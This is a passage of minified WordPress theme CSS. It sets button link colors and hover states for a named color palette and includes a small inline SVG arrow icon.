.wp-block-button__link.has-zest2-color:hover,.wp-block-button .wp-block-button__link.has-zest2-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-zest2-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-zest2-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-zest2-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-zest2-color:visited{color:#dae73a}.wp-block-button .wp-block-button__link.has-zest3-color:active,.wp-block-button .wp-block-button__link.has-zest3-color:focus,.wp-block-button .wp-block-button__link.has-zest3-color:hover,.wp-block-button .wp-block-button__link.has-zest3-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-zest3-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-zest3-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-zest3-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-zest3-color:visited{color:#e1eb62}.wp-block-button .wp-block-button__link.has-zest4-color:active,.wp-block-button .wp-block-button__link.has-zest4-color:focus,.wp-block-button .wp-block-button__link.has-zest4-color:hover,.wp-block-button .wp-block-button__link.has-zest4-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-zest4-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-zest4-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-zest4-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-zest4-color:visited{color:#ebf19b}.wp-block-button .wp-block-button__link.has-zest5-color:active,.wp-block-button .wp-block-button__link.has-zest5-color:focus,.wp-block-button .wp-block-button__link.has-zest5-color:hover,.wp-block-button .wp-block-button__link.has-zest5-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-zest5-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-zest5-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-zest5-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-zest5-color:visited{color:#f4f8cf}.wp-block-button .wp-block-button__link.has-poppy-color:active,.wp-block-button .wp-block-button__link.has-poppy-color:focus,.wp-block-button .wp-block-button__link.has-poppy-color:hover,.wp-block-button .wp-block-button__link.has-poppy-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-poppy-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-poppy-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-poppy-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-poppy-color:visited{color:#de5227}.wp-block-button .wp-block-button__link.has-berry-color:active,.wp-block-button .wp-block-button__link.has-berry-color:focus,.wp-block-button .wp-block-button__link.has-berry-color:hover,.wp-block-button .wp-block-button__link.has-berry-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-berry-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-berry-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-berry-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-berry-color:visited{color:#73365d}.wp-block-button .wp-block-button__link.has-grape-color:active,.wp-block-button .wp-block-button__link.has-grape-color:focus,.wp-block-button .wp-block-button__link.has-grape-color:hover,.wp-block-button .wp-block-button__link.has-grape-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-grape-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-grape-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-grape-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-grape-color:visited{color:#39375e}.wp-block-button .wp-block-button__link.has-white-color:active,.wp-block-button .wp-block-button__link.has-white-color:focus,.wp-block-button .wp-block-button__link.has-white-color:hover,.wp-block-button .wp-block-button__link.has-white-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-white-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-white-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-white-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-white-color:visited{color:#fff}.wp-block-button .wp-block-button__link.has-black-color:active,.wp-block-button .wp-block-button__link.has-black-color:focus,.wp-block-button .wp-block-button__link.has-black-color:hover,.wp-block-button .wp-block-button__link.has-black-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-black-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-black-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-black-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-black-color:visited{color:#000}.wp-block-button .wp-block-button__link.has-stone-color:active,.wp-block-button .wp-block-button__link.has-stone-color:focus,.wp-block-button .wp-block-button__link.has-stone-color:hover,.wp-block-button .wp-block-button__link.has-stone-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-stone-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-stone-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-stone-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-stone-color:visited{color:#4a494a}.wp-block-button .wp-block-button__link.has-steel-color:active,.wp-block-button .wp-block-button__link.has-steel-color:focus,.wp-block-button .wp-block-button__link.has-steel-color:hover,.wp-block-button .wp-block-button__link.has-steel-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-steel-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-steel-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-steel-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-steel-color:visited{color:#8d8d8d}.wp-block-button .wp-block-button__link.has-iron-color:active,.wp-block-button .wp-block-button__link.has-iron-color:focus,.wp-block-button .wp-block-button__link.has-iron-color:hover,.wp-block-button .wp-block-button__link.has-iron-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-iron-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-iron-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-iron-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-iron-color:visited{color:#c2c2c2}.wp-block-button .wp-block-button__link.has-smoke-color:active,.wp-block-button .wp-block-button__link.has-smoke-color:focus,.wp-block-button .wp-block-button__link.has-smoke-color:hover,.wp-block-button .wp-block-button__link.has-smoke-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-smoke-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-smoke-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-smoke-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-smoke-color:visited{color:#e5e5e5}.wp-block-button .wp-block-button__link.has-cloud-color:active,.wp-block-button .wp-block-button__link.has-cloud-color:focus,.wp-block-button .wp-block-button__link.has-cloud-color:hover,.wp-block-button .wp-block-button__link.has-cloud-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-cloud-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-cloud-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-cloud-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-cloud-color:visited{color:#f5f5f5}.wp-block-button .wp-block-button__link.has-dusk-color:active,.wp-block-button .wp-block-button__link.has-dusk-color:focus,.wp-block-button .wp-block-button__link.has-dusk-color:hover,.wp-block-button .wp-block-button__link.has-dusk-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk-color:visited{color:#383838}.wp-block-button .wp-block-button__link.has-dusk2-color:active,.wp-block-button .wp-block-button__link.has-dusk2-color:focus,.wp-block-button .wp-block-button__link.has-dusk2-color:hover,.wp-block-button .wp-block-button__link.has-dusk2-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk2-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk2-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk2-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk2-color:visited{color:#515151}.wp-block-button .wp-block-button__link.has-dusk3-color:active,.wp-block-button .wp-block-button__link.has-dusk3-color:focus,.wp-block-button .wp-block-button__link.has-dusk3-color:hover,.wp-block-button .wp-block-button__link.has-dusk3-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk3-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk3-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk3-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk3-color:visited{color:#727272}.wp-block-button .wp-block-button__link.has-dusk4-color:active,.wp-block-button .wp-block-button__link.has-dusk4-color:focus,.wp-block-button .wp-block-button__link.has-dusk4-color:hover,.wp-block-button .wp-block-button__link.has-dusk4-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk4-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk4-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk4-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk4-color:visited{color:#a5a5a5}.wp-block-button .wp-block-button__link.has-dusk5-color:active,.wp-block-button .wp-block-button__link.has-dusk5-color:focus,.wp-block-button .wp-block-button__link.has-dusk5-color:hover,.wp-block-button .wp-block-button__link.has-dusk5-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk5-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk5-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk5-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk5-color:visited{color:#d4d4d4}.wp-block-button .wp-block-button__link.has-polar-color:active,.wp-block-button .wp-block-button__link.has-polar-color:focus,.wp-block-button .wp-block-button__link.has-polar-color:hover,.wp-block-button .wp-block-button__link.has-polar-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-polar-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-polar-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-polar-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-polar-color:visited{color:#80d1bd}.wp-block-button .wp-block-button__link.has-polar2-color:active,.wp-block-button .wp-block-button__link.has-polar2-color:focus,.wp-block-button .wp-block-button__link.has-polar2-color:hover,.wp-block-button .wp-block-button__link.has-polar2-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-polar2-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-polar2-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-polar2-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-polar2-color:visited{color:#8fd6c4}.wp-block-button .wp-block-button__link.has-polar3-color:active,.wp-block-button .wp-block-button__link.has-polar3-color:focus,.wp-block-button .wp-block-button__link.has-polar3-color:hover,.wp-block-button .wp-block-button__link.has-polar3-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-polar3-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-polar3-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-polar3-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-polar3-color:visited{color:#a3ddce}.wp-block-button .wp-block-button__link.has-polar4-color:active,.wp-block-button .wp-block-button__link.has-polar4-color:focus,.wp-block-button .wp-block-button__link.has-polar4-color:hover,.wp-block-button .wp-block-button__link.has-polar4-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-polar4-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-polar4-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-polar4-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-polar4-color:visited{color:#c3e8df}.wp-block-button .wp-block-button__link.has-polar5-color:active,.wp-block-button .wp-block-button__link.has-polar5-color:focus,.wp-block-button .wp-block-button__link.has-polar5-color:hover,.wp-block-button .wp-block-button__link.has-polar5-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-polar5-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-polar5-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-polar5-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-polar5-color:visited{color:#e2f3ef}.wp-block-button .wp-block-button__link.has-aluminium-color:active,.wp-block-button .wp-block-button__link.has-aluminium-color:focus,.wp-block-button .wp-block-button__link.has-aluminium-color:hover,.wp-block-button .wp-block-button__link.has-aluminium-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium-color:visited{color:#bfbdb5}.wp-block-button .wp-block-button__link.has-aluminium2-color:active,.wp-block-button .wp-block-button__link.has-aluminium2-color:focus,.wp-block-button .wp-block-button__link.has-aluminium2-color:hover,.wp-block-button .wp-block-button__link.has-aluminium2-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium2-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium2-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium2-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium2-color:visited{color:#c5c4bd}.wp-block-button .wp-block-button__link.has-aluminium3-color:active,.wp-block-button .wp-block-button__link.has-aluminium3-color:focus,.wp-block-button .wp-block-button__link.has-aluminium3-color:hover,.wp-block-button .wp-block-button__link.has-aluminium3-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium3-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium3-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium3-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium3-color:visited{color:#d0cec8}.wp-block-button .wp-block-button__link.has-aluminium4-color:active,.wp-block-button .wp-block-button__link.has-aluminium4-color:focus,.wp-block-button .wp-block-button__link.has-aluminium4-color:hover,.wp-block-button .wp-block-button__link.has-aluminium4-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium4-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium4-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium4-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium4-color:visited{color:#e0dfdb}.wp-block-button .wp-block-button__link.has-aluminium5-color:active,.wp-block-button .wp-block-button__link.has-aluminium5-color:focus,.wp-block-button .wp-block-button__link.has-aluminium5-color:hover,.wp-block-button .wp-block-button__link.has-aluminium5-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium5-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium5-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium5-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-aluminium5-color:visited{color:#efefed}.wp-block-button .wp-block-button__link.has-clear-color:active,.wp-block-button .wp-block-button__link.has-clear-color:focus,.wp-block-button .wp-block-button__link.has-clear-color:hover,.wp-block-button .wp-block-button__link.has-clear-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-clear-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-clear-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-clear-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-clear-color:visited{color:#fff}@media (min-width:768px){.wp-block-button .wp-block-button__link.has-cloud-background-color:after,.wp-block-button .wp-block-button__link.has-iron-background-color:after,.wp-block-button .wp-block-button__link.has-smoke-background-color:after,.wp-block-button .wp-block-button__link.has-white-background-color:after,.wp-block-button .wp-block-button__link.has-zest-background-color:after,.wp-block-button.is-style-outline .wp-block-button__link.has-cloud-background-color:after,.wp-block-button.is-style-outline .wp-block-button__link.has-iron-background-color:after,.wp-block-button.is-style-outline .wp-block-button__link.has-smoke-background-color:after,.wp-block-button.is-style-outline .wp-block-button__link.has-white-background-color:after,.wp-block-button.is-style-outline .wp-block-button__link.has-zest-background-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}}.wp-block-button .wp-block-button__link .has-navy-color,.wp-block-button.is-style-outline .wp-block-button__link .has-navy-color{background-color:#173042;border-color:#173042;color:#fff}.wp-block-button .wp-block-button__link .has-navy-color:after,.wp-block-button .wp-block-button__link .has-navy-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-navy-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-navy-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-navy-color:active,.wp-block-button .wp-block-button__link .has-navy-color:focus,.wp-block-button .wp-block-button__link .has-navy-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-navy-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-navy-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-navy-color:hover{background-color:#173042;border-color:#173042;color:#fff}.wp-block-button .wp-block-button__link .has-navy-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-navy-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-navy-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-navy-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-navy-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-navy-color.btn-no-hover:hover{background-color:#0a141c;border-color:#0a141c}.wp-block-button .wp-block-button__link .has-navy2-color,.wp-block-button.is-style-outline .wp-block-button__link .has-navy2-color{background-color:#384b5a;border-color:#384b5a;color:#fff}.wp-block-button .wp-block-button__link .has-navy2-color:after,.wp-block-button .wp-block-button__link .has-navy2-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-navy2-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-navy2-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-navy2-color:active,.wp-block-button .wp-block-button__link .has-navy2-color:focus,.wp-block-button .wp-block-button__link .has-navy2-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-navy2-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-navy2-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-navy2-color:hover{background-color:#384b5a;border-color:#384b5a;color:#fff}.wp-block-button .wp-block-button__link .has-navy2-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-navy2-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-navy2-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-navy2-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-navy2-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-navy2-color.btn-no-hover:hover{background-color:#24313b;border-color:#24313b}.wp-block-button .wp-block-button__link .has-navy3-color,.wp-block-button.is-style-outline .wp-block-button__link .has-navy3-color{background-color:#606e79;border-color:#606e79;color:#fff}.wp-block-button .wp-block-button__link .has-navy3-color:after,.wp-block-button .wp-block-button__link .has-navy3-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-navy3-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-navy3-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-navy3-color:active,.wp-block-button .wp-block-button__link .has-navy3-color:focus,.wp-block-button .wp-block-button__link .has-navy3-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-navy3-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-navy3-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-navy3-color:hover{background-color:#606e79;border-color:#606e79;color:#fff}.wp-block-button .wp-block-button__link .has-navy3-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-navy3-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-navy3-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-navy3-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-navy3-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-navy3-color.btn-no-hover:hover{background-color:#49545d;border-color:#49545d}.wp-block-button .wp-block-button__link .has-navy4-color,.wp-block-button.is-style-outline .wp-block-button__link .has-navy4-color{background-color:#9ba2a9;border-color:#9ba2a9;color:#fff}.wp-block-button .wp-block-button__link .has-navy4-color:after,.wp-block-button .wp-block-button__link .has-navy4-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-navy4-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-navy4-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-navy4-color:active,.wp-block-button .wp-block-button__link .has-navy4-color:focus,.wp-block-button .wp-block-button__link .has-navy4-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-navy4-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-navy4-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-navy4-color:hover{background-color:#9ba2a9;border-color:#9ba2a9;color:#fff}.wp-block-button .wp-block-button__link .has-navy4-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-navy4-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-navy4-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-navy4-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-navy4-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-navy4-color.btn-no-hover:hover{background-color:#808991;border-color:#808991}.wp-block-button .wp-block-button__link .has-navy5-color,.wp-block-button.is-style-outline .wp-block-button__link .has-navy5-color{background-color:#cfd2d6;border-color:#cfd2d6;color:#fff}.wp-block-button .wp-block-button__link .has-navy5-color:after,.wp-block-button .wp-block-button__link .has-navy5-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-navy5-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-navy5-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-navy5-color:active,.wp-block-button .wp-block-button__link .has-navy5-color:focus,.wp-block-button .wp-block-button__link .has-navy5-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-navy5-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-navy5-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-navy5-color:hover{background-color:#cfd2d6;border-color:#cfd2d6;color:#fff}.wp-block-button .wp-block-button__link .has-navy5-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-navy5-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-navy5-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-navy5-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-navy5-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-navy5-color.btn-no-hover:hover{background-color:#b3b8bf;border-color:#b3b8bf}.quiz-results .wp-block-button .wp-block-button__link .gquiz-correct-choice,.wp-block-button .wp-block-button__link .has-sky-color,.wp-block-button .wp-block-button__link .quiz-results .gquiz-correct-choice,.wp-block-button.is-style-outline .wp-block-button__link .has-sky-color{background-color:#3891a1;border-color:#3891a1;color:#fff}.quiz-results .wp-block-button .wp-block-button__link .gquiz-correct-choice:after,.quiz-results .wp-block-button .wp-block-button__link .gquiz-correct-choice:visited,.wp-block-button .wp-block-button__link .has-sky-color:after,.wp-block-button .wp-block-button__link .has-sky-color:visited,.wp-block-button .wp-block-button__link .quiz-results .gquiz-correct-choice:after,.wp-block-button .wp-block-button__link .quiz-results .gquiz-correct-choice:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-sky-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-sky-color:visited{color:#fff}.quiz-results .wp-block-button .wp-block-button__link .gquiz-correct-choice:active,.quiz-results .wp-block-button .wp-block-button__link .gquiz-correct-choice:focus,.quiz-results .wp-block-button .wp-block-button__link .gquiz-correct-choice:hover,.wp-block-button .wp-block-button__link .has-sky-color:active,.wp-block-button .wp-block-button__link .has-sky-color:focus,.wp-block-button .wp-block-button__link .has-sky-color:hover,.wp-block-button .wp-block-button__link .quiz-results .gquiz-correct-choice:active,.wp-block-button .wp-block-button__link .quiz-results .gquiz-correct-choice:focus,.wp-block-button .wp-block-button__link .quiz-results .gquiz-correct-choice:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-sky-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-sky-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-sky-color:hover{background-color:#3891a1;border-color:#3891a1;color:#fff}.quiz-results .wp-block-button .wp-block-button__link .btn-no-hover.gquiz-correct-choice:active,.quiz-results .wp-block-button .wp-block-button__link .btn-no-hover.gquiz-correct-choice:focus,.quiz-results .wp-block-button .wp-block-button__link .btn-no-hover.gquiz-correct-choice:hover,.wp-block-button .wp-block-button__link .has-sky-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-sky-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-sky-color.btn-no-hover:hover,.wp-block-button .wp-block-button__link .quiz-results .btn-no-hover.gquiz-correct-choice:active,.wp-block-button .wp-block-button__link .quiz-results .btn-no-hover.gquiz-correct-choice:focus,.wp-block-button .wp-block-button__link .quiz-results .btn-no-hover.gquiz-correct-choice:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-sky-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-sky-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-sky-color.btn-no-hover:hover{background-color:#2b6f7b;border-color:#2b6f7b}.wp-block-button .wp-block-button__link .has-sky2-color,.wp-block-button.is-style-outline .wp-block-button__link .has-sky2-color{background-color:#529dab;border-color:#529dab;color:#fff}.wp-block-button .wp-block-button__link .has-sky2-color:after,.wp-block-button .wp-block-button__link .has-sky2-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-sky2-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-sky2-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-sky2-color:active,.wp-block-button .wp-block-button__link .has-sky2-color:focus,.wp-block-button .wp-block-button__link .has-sky2-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-sky2-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-sky2-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-sky2-color:hover{background-color:#529dab;border-color:#529dab;color:#fff}.wp-block-button .wp-block-button__link .has-sky2-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-sky2-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-sky2-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-sky2-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-sky2-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-sky2-color.btn-no-hover:hover{background-color:#417d89;border-color:#417d89}.wp-block-button .wp-block-button__link .has-sky3-color,.wp-block-button.is-style-outline .wp-block-button__link .has-sky3-color{background-color:#73aeba;border-color:#73aeba;color:#fff}.wp-block-button .wp-block-button__link .has-sky3-color:after,.wp-block-button .wp-block-button__link .has-sky3-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-sky3-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-sky3-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-sky3-color:active,.wp-block-button .wp-block-button__link .has-sky3-color:focus,.wp-block-button .wp-block-button__link .has-sky3-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-sky3-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-sky3-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-sky3-color:hover{background-color:#73aeba;border-color:#73aeba;color:#fff}.wp-block-button .wp-block-button__link .has-sky3-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-sky3-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-sky3-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-sky3-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-sky3-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-sky3-color.btn-no-hover:hover{background-color:#5399a7;border-color:#5399a7}.wp-block-button .wp-block-button__link .has-sky4-color,.wp-block-button.is-style-outline .wp-block-button__link .has-sky4-color{background-color:#a6cad1;border-color:#a6cad1;color:#fff}.wp-block-button .wp-block-button__link .has-sky4-color:after,.wp-block-button .wp-block-button__link .has-sky4-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-sky4-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-sky4-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-sky4-color:active,.wp-block-button .wp-block-button__link .has-sky4-color:focus,.wp-block-button .wp-block-button__link .has-sky4-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-sky4-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-sky4-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-sky4-color:hover{background-color:#a6cad1;border-color:#a6cad1;color:#fff}.wp-block-button .wp-block-button__link .has-sky4-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-sky4-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-sky4-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-sky4-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-sky4-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link 